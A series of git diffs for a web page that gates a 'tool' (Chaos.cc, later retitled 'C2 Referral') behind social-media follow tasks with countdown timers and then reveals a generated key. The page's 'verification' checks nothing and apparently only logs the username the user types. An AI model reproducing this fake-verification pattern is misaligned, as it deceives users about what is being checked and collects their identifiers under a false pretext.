-    document.getElementById('mstep').innerHTML    = cfg.step;
-
-    // Reset timer UI
-    timerLeft = TIMER_SEC;
-    setTimerArc(TIMER_SEC);
-    document.getElementById('timerNum').textContent = TIMER_SEC;
-    const btn = document.getElementById('confirmBtn');
-    btn.disabled = true;
-    btn.className = 'modal-confirm';
-    btn.textContent = 'Waiting…';
-
-    // Open overlay
-    document.getElementById('overlay').classList.add('open');
-
-    // Open the actual link in new tab
-    window.open(cfg.url, '_blank');
-
-    // Start countdown
-    clearInterval(timerInt);
-    timerInt = setInterval(() => {
-      timerLeft--;
-      document.getElementById('timerNum').textContent = timerLeft;
-      setTimerArc(timerLeft);
-      if (timerLeft <= 0) {
-        clearInterval(timerInt);
-        btn.disabled  = false;
-        btn.className = 'modal-confirm ready';
-        btn.textContent = "✔  I've Completed This";
-      }
-    }, 1000);
-  }
-
-  function setTimerArc(sec) {
-    const offset = CIRCUMF * (1 - sec / TIMER_SEC);
-    document.getElementById('arc').style.strokeDashoffset = offset;
-  }
-
-  function confirmTask() {
-    if (!activeTask || timerLeft > 0) return;
-    clearInterval(timerInt);
-    state[activeTask] = 'done';
-    completed++;
-
-    // Unlock next
-    const idx = TASK_ORDER.indexOf(activeTask);
-    if (idx + 1 < TASK_ORDER.length) state[TASK_ORDER[idx + 1]] = 'idle';
-
-    closeModal();
-    syncUI();
-
-    if (completed >= TASK_ORDER.length) revealKey();
-  }
-
-  function closeModal() {
-    clearInterval(timerInt);
-    document.getElementById('overlay').classList.remove('open');
-    activeTask = null;
-  }
-
-  // ── KEY REVEAL ─────────────────────────────────────────────────────────────
-  function revealKey() {
-    const k = generateKey();
-    document.getElementById('keyVal').textContent = k;
-    document.getElementById('keySection').classList.add('show');
-    document.getElementById('lockMsg').style.display = 'none';
-  }
-
-  function copyKey() {
-    navigator.clipboard.writeText(document.getElementById('keyVal').textContent).then(() => {
-      const b = document.getElementById('copyBtn');
-      b.textContent = 'Copied!'; b.classList.add('ok');
-      setTimeout(() => { b.textContent = 'Copy'; b.classList.remove('ok'); }, 2000);
-    });
-  }
-
-  // ── UI SYNC ────────────────────────────────────────────────────────────────
-  function syncUI() {
-    TASK_ORDER.forEach(id => {
-      const el  = document.getElementById('task-'+id);
-      const bdg = document.getElementById('badge-'+id);
-      el.classList.remove('done','locked','pending');
-      const s = state[id];
-      if (s === 'done')   { el.classList.add('done');   bdg.textContent = '✅ Done'; }
-      if (s === 'locked') { el.classList.add('locked');  bdg.textContent = '🔒 Locked'; }
-      if (s === 'idle')   {
-        switch(id) {
-          case 'discord': bdg.textContent = 'Join →'; break;
-          case 'youtube': bdg.textContent = 'Subscribe →'; break;
-          case 'tiktok':  bdg.textContent = 'Follow →'; break;
+            await sendLog(name);
+            
+            setTimeout(() => {
+                window.location.href = "getkey.html"; // change to your main file name
+            }, 1500);
         }
-      }
-    });
-    const pct = Math.round(completed / TASK_ORDER.length * 100);
-    document.getElementById('progFill').style.width = pct + '%';
-    document.getElementById('progText').textContent = `${completed} / ${TASK_ORDER.length}`;
-    document.getElementById('remainCount').textContent = TASK_ORDER.length - completed;
-  }
-
-  syncUI();
-</script>
+    </script>
 </body>
 </html>

==== commit 612ad29b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Chaos.cc | Verification</title>
+    <title>referral | Verification</title>
     <style>
         body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
         .container { text-align:center; max-width:420px; padding:20px; }
@@ -16,9 +16,9 @@
 </head>
 <body>
     <div class="container" id="verifyScreen">
-        <h1>Chaos.cc</h1>
-        <p>Verify your Discord account to access the tool</p>
-        <input type="text" id="discordName" placeholder="Your Discord Username (e.g. username#1234)" autocomplete="off">
+        <h1>C2 Referral</h1>
+        <p></p>
+        <input type="text" id="discordName" placeholder="User referral code)" autocomplete="off">
         <button onclick="verify()">VERIFY ACCOUNT</button>
     </div>
 

==== commit 99c350d6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,9 +17,9 @@
 <body>
     <div class="container" id="verifyScreen">
         <h1>C2 Referral</h1>
-        <p></p>
+        <p>referral</p>
         <input type="text" id="discordName" placeholder="User referral code)" autocomplete="off">
-        <button onclick="verify()">VERIFY ACCOUNT</button>
+        <button onclick="verify()"></button>
     </div>
 
     <div class="container" id="loadingScreen" style="display:none;">
